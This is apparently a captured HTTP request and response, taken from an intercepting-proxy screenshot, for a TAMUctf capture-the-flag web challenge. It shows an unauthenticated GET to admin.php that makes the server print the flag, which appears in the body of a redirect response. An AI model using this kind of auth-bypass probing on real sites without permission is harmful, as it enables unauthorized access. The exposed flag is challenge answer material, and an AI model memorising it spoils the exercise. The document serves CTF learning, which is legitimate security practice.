 Request
Pretty Raw Hex \n
1 GET /admin.php?PrintFlag=PrintFlag HTTP/1.1
2 Host: lockout.tamuctf.com
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:99.0) Gecko/20100101
Firefox/99.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,ima
ge/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 2
9 Origin: http://lockout.tamuctf.com
10 Connection: close
11 Referer: http://lockout.tamuctf.com/login.php
12 Upgrade-Insecure-Requests: 1
13
14
15
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Wed, 20 Apr 2022 15:01:34 GMT
4 Content-Type: text/html; charset=UTF-8
5 Content-Length: 414
6 Connection: close
7 X-Powered-By: PHP/7.2.34
8 Location: login.php
9
10 <p>
gigem{if_i_cant_wear_croc_martins_to_industry_night_then_im_not_go
ing}
</p>
11 <!DOCTYPE html>
12 <head>
13 <link rel="stylesheet" href="/static/admin.css">
14 </head>
15 <body>
16 <h1>
Industry Night Shopping List
</h1>
17 <p>
Croc Martins
</p>
18 <img src="static/crocmartins.jpg" alt="Croc-Martins">
19 <form action="admin.php" method="get">
20 <input type="submit" name="PrintFlag" value="PrintFlag">
21 </form>
22 </body>
23
? Search... 0 matches